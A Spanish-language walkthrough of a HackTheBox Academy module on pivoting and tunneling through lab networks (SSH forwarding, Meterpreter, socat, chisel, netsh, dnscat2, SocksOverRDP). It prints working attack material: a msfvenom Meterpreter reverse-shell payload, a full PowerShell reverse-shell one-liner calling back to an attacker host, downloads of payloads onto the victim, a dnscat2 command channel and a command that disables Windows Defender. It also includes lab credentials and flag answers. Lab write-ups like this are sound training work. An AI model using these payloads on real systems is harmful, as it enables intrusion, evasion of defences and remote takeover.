Academy - Starting Our Tunnels
En este módulo de HackTheBox Academy aprenderemos técnicas: Pivoting, Local Port Forwarding, Remote Port Forwarding, además de usar varias herramientas. 🔧🔨 Esto nos es muy útil en entornos en los cuales no tenemos acceso a redes internas.
Dynamic Port Forwarding with SSH and SOCKS Tunneling 👏
Con las credenciales que nos da HachTheBox, nos autenticamos en el servicio SSH y listamos la interfaces de red existentes.
1
2
❯ ssh ubuntu@<IP Máquina>
ubuntu@WEB01:~$ ifconfig
Veremos 3 interfaces de red ens192, ens224, lo
Nos daremos cuenta que la interfaz
ens224se encuentra en otro segmento de red, por lo que escanearemos hosts activos en esta interfaz de red, como no existe nmap, lo haremos con un script de bashhosts.sh1 2 3 4 5 6 7 8 9
greenColour="\e[0;32m\033[1m" endColour="\033[0m\e[0m" blueColour="\e[0;34m\033[1m" echo -e "${blueColour}Listando Hosts Activos...${endColour}\n"; for host in $(seq 1 255); do timeout 1 bash -c "ping -c 1 172.16.5.$host" &>/dev/null && echo -e "${greenColour}[+] 172.16.5.$host${endColour}\n" & done; wait
1
2
3
4
 Listando Hosts Activos...

 [+] 172.16.5.19
 [+] 172.16.5.129
Vemos que existe otro host activo con la IP 172.16.5.19, ahora nos queda averiguar los puertos abiertos de este host
ports.sh1 2 3 4 5 6 7 8 9 10
greenColour="\e[0;32m\033[1m" endColour="\033[0m\e[0m" blueColour="\e[0;34m\033[1m" echo -e "${blueColour}Puertos Abiertos...${endColour}\n"; for port in $(seq 1 10000); do { echo '' > /dev/tcp/172.16.5.19/$port; } 2>/dev/null && echo -e "${greenColour}[+] Puerto $port${endColour}" & done; wait echo ''
1
2
3
4
 Puertos Abiertos...
 <SNIP>
 [+] Puerto 3389
 <SNIP>
- En HackTheBox nos dan las credenciales de RDP
Para acceder al host 172.16.5.19 por el puerto 3389 (RDP) haremos
Dinamyc Port Forwardingaprovechándonos del servicio SSH.ssh -D 9050 ubuntu@<IP Máquina>Si nos fijamos, ahora el servicio SSH ocupa nuestro puerto 9050
1
2
3
 -$ lsof -i:9050
 COMMAND    PID USER   FD   TYPE  DEVICE SIZE/OFF NODE NAME
 ssh     480508 root    5u  IPv4 1162055      0t0  TCP localhost:9050 (LISTEN)
Para interactuar con el servicio RDP del host
172.16.5.19, añadimos la conexión de tipo socks5 al archivo /etc/proxychains4.conf1 2 3
❯ cat /etc/proxychains4.conf <SNIP> socks5 127.0.0.1 9050Ahora podemos interactuar con el host de la subred, añadiendo el comando proxychains antes de ejecutar un comando
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
Remote/Reverse Port Forwarding with SSH 🔀
Nos conectamos al servicio SSH y listamos las interfaces de red
Interfaces
1
2
3
4
5
6
7
 ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
   inet 10.129.202.64  netmask 255.255.0.0  broadcast 10.129.255.255
 <SNIP>

 ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
   inet 172.16.5.129  netmask 255.255.254.0  broadcast 172.16.5.255
 <SNIP>
La dirección IP para hacer
pivotinges 172.16.5.129 ya que aquí se encuentra el host a vulnerar.
Listando los hosts activos en la red 172.16.5.0/24 nos encontramos con otro host 172.16.5.19
1
2
3
Listando Hosts Activos...

[+] 172.16.5.19
Para obtener una reverse shell crearemos un payload con msfvenom
msfvenom -p windows/x64/meterpreter/reverse_https lhost=172.16.5.129 -f exe -o backupscript.exe LPORT=8080
Nos pondremos en escucha de peticiones con metasploit
1
2
3
4
5
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
msf6 exploit(multi/handler) > run
Subiremos el payload a la máquina Windows.
Primero subimos backupscript.exe al serivicio SSH:
scp backupscript.exe ubuntu@<IP Máquina>:~/Haremos Dynamic Port Forwarding, esto con el fin de autenticarnos en RDP
1
2
 ❯ ssh -D 9050 ubuntu@<IP Máquina>
 ❯ proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
En el servicio SSH, levantamos un servidor HTTP con Python.
Ejecutamos Powershel con permisos de Administrador (
Win+x-> Seleccionamos ‘PowerShell Administrator’), y nos descargamos el script backupscript.exe:Invoke-WebRequest -Uri "http://<IP Máquina>:<Puerto>/backupscript.exe" -Outfile "C:\backupscript.exe"
Ahora, realizaremos Remote Port Forwarding para que todo el tráfico entrante de 172.16.5.19 por el puerto
8080se redirija a nuestro puerto 8000ssh -R 172.16.5.19 :8080:0.0.0.0:8000 ubuntu@<IP Máquina> -vN-v: Veremos el verbose de acciones que se realizan.-N: No queremos ejecutar ningún comando.
Ahora en RDP ejecutamos backupscript.exe
Ya tenemos un shell en metasploit
1
2
3
4
5
6
7
8
9
meterpreter > shell
Process 6864 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\>whoami
whoami
inlanefreight\victor
Meterpreter Tunneling & Port Forwarding ⏩
Nos autenticamos en el servicio SSH, vemos las interfaces de red
1
2
3
4
5
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
     inet 10.129.253.186  netmask 255.255.0.0  broadcast 10.129.255.255

ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
      inet 172.16.5.129  netmask 255.255.254.0  broadcast 172.16.5.255
La interfaz ens224 se encuentra en un subred, así que detectaremos los hosts activos
1
2
3
4
 Listando Hosts Activos...

 [+] 172.16.5.19
 [+] 172.16.5.129
🔰 Respuesta:
172.16.5.19,172.16.5.129
Al ejecutar AutoRoute veremos las rutas que se asignan para que el host 172.16.5.19 sea alcanzable por nosotros.
1
2
3
meterpreter > run autoroute -s 172.16.5.0/23
<SNIP>
[+] Added route to 172.16.5.0/255.255.254.0 via 10.129.202.64
- 🔰 Respuesta:
172.16.5.0/255.255.254.0
- 🔰 Respuesta:
Playing Pong with Socat 🏓
Socat Redirection with a Reverse Shell 🙇♂️
Socat es una herramienta de red de código abierto que permite la creación de conexiones de datos bidireccionales entre dos puntos finales.
Para establecer una reverse shell seguiremos los siguientes pasos
ssh -D 9050 ubuntu@<IP Máquina>: Haremos Dynamic Port Forwarding, para establecer una conexión de tipos socks con el fin de interactuar con el host target como si estuviera en nuestra red.- Agreamos la siguiente línea al archivo
/etc/proxychains4.conf: socks5 127.0.0.1 9050
- Agreamos la siguiente línea al archivo
Usamos socat en el servicio SSH para establecer una comunicación bidireccional:
socat TCP4-LISTEN:8080,fork TCP4:<tun0 IP>:80Nos autenticamos en RDP*:
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123Abrimos Powershell como Administradores (
Win+x), y ejecutaremos un payload el cual enviará una shell a la Máquina Ubuntu por el puerto8080, y estaremos previamente en escucha con rlwrap nc -lvnp 80 en nuestra Máquina Host
- Host:
rlwrap nc -lvnp 80 Payload PowerShell:
1
 $LHOST = "<IP Ubuntu>"; $LPORT = 8080; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()
Y obtenemos un reverse shell
1
2
whoami
inlanefreight\victor
Socat Redirection with a Bind Shell 🎈
- El payload que se usa para establecer una bind shell en Windows es:
windows/x64/meterpreter/bind_tcp
SSH Pivoting with Sshuttle 🐢
Nos descargamos la herramienta
apt install sshuttle -yNos autenticamos en el servicio SSH y listamos las interfaces de red para conocer cual pertenece a una subred
1
2
3
<SNIP>
ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
      inet 172.16.5.129  netmask 255.255.254.0  broadcast 172.16.5.255
La subred es
172.16.5.0/24, por lo que usaremos sshuttle para realizar pivotingsshuttle -r ubuntu@10.129.202.64 172.16.5.0/24
Veremos si el puerto
3389está abierto1 2 3
❯ nmap -sCV -p3389 172.16.5.19 -Pn -sT PORT STATE SERVICE VERSION 3389/tcp open ms-wbt-server Microsoft Terminal Services
Nos conectamos a este servicio con las credenciales
victor:pass@123xfreerdp /v:172.16.5.19 /u:victor /p:pass@123

Web Server Pivoting with Rpivot ®
- El servidor de pivote tiene que ejecutarse en nuestra Máquina Host
- El cliente de pivote tiene que ejecutarse en la Máquina de Pivote, ya que esta nos servirá de puente para llegar al
target
Nos autententicamos en el servicio SSH, listamos las interfaces de red
Interfaces de red
1
2
3
 <SNIP>
 ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
       inet 172.16.5.129  netmask 255.255.254.0  broadcast 172.16.5.255
Esta interfaz de red se encuentra en un subred
1
2
3
4
5
6
7
8
 Listando Hosts Activos...

 [+] 172.16.5.135

 Puertos Abiertos...

 [+] Puerto 22
 [+] Puerto 80
a. Ya que tenemos información básica de la Máquina Víctima, usaremos
chiselpara entablar una conexión socks5- Nos descargamos chisel.
- Los subimos al sevicio ssh:
scp chisel ubuntu@<IP Máquina>:~/ - Chisel Máquina Atacante:
./chisel server --reverse -p 8080 - Chisel Máquina Pivoting:
./chisel client <tun0 IP>:8080 R:socks
b. En la Máquina Host se abre una conexión socks
1
 2023/07/05 11:49:56 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
c. Agremos la cadena proxy al archivo /etc/proxychains4.conf
1
2
 <SNIP>
 socks5  127.0.0.1 1080
d. Ahora, usaremos FoxyProxy en el navegador, para ver la página web

c. Ahora podemos ver la página web y si nos fijamos en el código fuente, veremos la flag

Port Forwarding with Windows Netsh 🥅
Nos conectamos a RDP de la Máquina de HackTheBox
xfreerdp /v:<IP Máquina> /u:htb-student /p:HTB_@cademy_stdnt!
Ahora, usaremos netsh.exe para realizar pivoting
1
2
3
4
5
6
7
PS C:\Windows\system32> .\netsh.exe interface portproxy add v4tov4 listenport=8080 listenaddress=10.129.42.198 connectport=3389 connectaddress=172.16.5150
PS C:\Windows\system32> netsh.exe interface portproxy show v4tov4

Listen on ipv4:             Connect to ipv4:
Address         Port        Address         Port
--------------- ----------  --------------- ----------
10.129.42.198   8080        172.16.5150     3389
Ahora ya nos podemos conectar a RDP de la máquina en la subred
xfreerdp /v:<IP Máquina>:8080 /u:victor /p:pass@123VendorContacts.txt
1
2
3
 <SNIP>
 Jim Flipflop
 <SNIP>
DNS Tunneling with Dnscat2 😸
Descargamos el archivo dns2cat-powershell, y creamos un servidor con Python para descargarlo en la Máquina Víctima
Ejecutamos
dns2cat1 2 3 4
❯ ruby dnscat2.rb --dns host=<tun0 -IP>,port=53,domain=inlanefreight.local --no-cache <SNIP> --secret=a43cc68aa424740a80dc653fbf4ab1a8 <SNIP>
- Nos conectamos a RDP y descargamos el archivo:
Invoke-WebRequest -Uri "http://<tun0 IP>:8080/dnscat2.ps1" -OutFile "C:\dnscat2.ps1" - Ejecutamos el cliente en la Máquina Víctima:
Start-Dnscat2 -DNSserver <tun0 IP> -Domain inlanefreight.local -PreSharedSecret [--secret] -Exec cmd
- Nos conectamos a RDP y descargamos el archivo:
En nuestra Máquina de Atacante ya podremos crear una shell

window -i 1Ahora leemos la flag:
exec (OFFICEMANAGER) 1> type C:\Users\htb-student\Documents\flag.txt- Output
AC@tinth3Tunnel
- Output
SOCKS5 Tunneling with Chisel 🐣
Nos autententicamos en el servicio SSH, listamos las interfaces de red, descubrimos los hosts activos y enumeramos sus puertos
Interfaces de red
1
2
3
 <SNIP>
 ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
       inet 172.16.5.129  netmask 255.255.254.0  broadcast 172.16.5.255
Esta interfaz de red se encuentra en un subred
Hosts activos
1
2
3
4
5
6
7
8
 Listando Hosts Activos...

 [+] 172.16.5.19

 Puertos Abiertos...
 <SNIP>
 [+] Puerto 3389
 <SNIP>
a. Ya que tenemos información básica de la Máquina Víctima, usaremos
chiselpara entablar unaconexión socks5- Nos descargamos chisel.
- Los subimos al sevicio ssh:
scp chisel ubuntu@<IP Máquina>:~/ - Chisel Máquina Atacante:
./chisel server --reverse -p 8080 - Chisel Máquina Pivoting:
./chisel client <tun0 IP>:8080 R:socks
b. En la Máquina Host se abre una conexión socks
1
 2023/07/05 11:49:56 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
c. Agremos la cadena proxy al archivo
/etc/proxychains4.conf1 2
<SNIP> socks5 127.0.0.1 1080
d. Nos conectamos al servicio RDP usando proxychains para tener alcance de la subred
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
ICMP Tunneling with SOCKS 🧦
- 🏴 Flag:
N3Tw0rkTunnelV1sion!
RDP and SOCKS Tunneling with SocksOverRDP 🎶
Nos descargamos SocksOverRDP
Lo descargamos en la Máquina Pivoting
a. Iniciamos un servidor HTTP con Python:
python3 -m http.server 80b. Máquina Pivoting:
Invoke-WebRequest -Uri "http://<tun0 IP>/SocksOverRDP-x64.zip" -OutFile "C:\Users\htb-student\Desktop\SocksOverRDP-x64.zip"c. Los descomprimos y ejecutamos los siguiente comandos
1
2
Set-MpPreference -DisableRealtimeMonitoring $true
regsvr32.exe .\SocksOverRDP-Plugin.dll
- El primero es para desactivar Windows Defender.

Usaremos mstsc.exe para ejecutar el servicio RDP
Una vez tengamos acceso a la nueva sesión RDP
victor:pass@123, configuramos el servicio Proxifier
Finalmente, nos conectamos al RDP de la Máquina Víctima
172.16.6.155 (jason:WellConnected123!)🎯 y veremos la flag 🏴H0pping@roundwithRDP!